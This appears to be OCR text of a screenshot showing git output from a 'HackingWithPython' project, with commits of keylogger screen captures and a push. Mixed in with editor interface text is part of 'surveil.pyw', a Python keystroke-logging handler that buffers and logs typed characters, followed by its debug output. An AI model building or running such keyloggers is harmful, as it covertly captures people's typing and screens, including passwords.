 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
79 # return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 elif event.KeyID==9:
105 buffer += "<TAB>"
106 else:
107 buffer += char
108
109 last_log = datetime.now()
110 return True
111 return False
112
char: <0x08>
ascii: 0
id: 8
char:
ascii: 0
id: 32
char: <0x08>
ascii: 0
id: 8
Line 105, Column 30
master 29
Tab Size: 4
Python
Type here to search
10:52 PM
1/25/2020
18